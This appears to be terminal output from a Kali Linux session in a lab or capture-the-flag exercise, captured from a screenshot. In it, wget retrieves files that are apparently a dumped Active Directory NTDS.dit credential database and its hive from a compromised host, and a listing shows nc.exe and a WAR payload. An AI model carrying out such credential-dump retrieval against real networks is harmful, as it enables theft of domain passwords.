 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(root㉿kali)-[/home/kali/Desktop]
└─# wget http://10.10.10.55:3169/20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
--2024-01-01 07:54:55--  http://10.10.10.55:3169/20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
Connecting to 10.10.10.55:3169... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16793600 (16M) [application/octet-stream]
Saving to: ‘20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit’
20170721114636_default_192.168.110.133_psexec.ntdsgrab._33 100%[===================>]  16.02M   822KB/s    in 21s
2024-01-01 07:55:16 (794 KB/s) - ‘20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit’ saved [16793600/16793600]
┌──(root㉿kali)-[/home/kali/Desktop]
└─# wget http://10.10.10.55:3169/20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
--2024-01-01 07:55:18--  http://10.10.10.55:3169/20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
Connecting to 10.10.10.55:3169... connected.
HTTP request sent, awaiting response... 200 OK
Length: 12189696 (12M) [application/octet-stream]
Saving to: ‘20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin’
20170721114637_default_192.168.110.133_psexec.ntdsgrab._08 100%[===================>]  11.62M   860KB/s    in 16s
2024-01-01 07:55:35 (742 KB/s) - ‘20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin’ saved [12189696/12189696]
┌──(root㉿kali)-[/home/kali/Desktop]
└─# ls
20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit  20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin  connection  dr4ks.war  nc.exe  tools
┌──(root㉿kali)-[/home/kali/Desktop]
└─#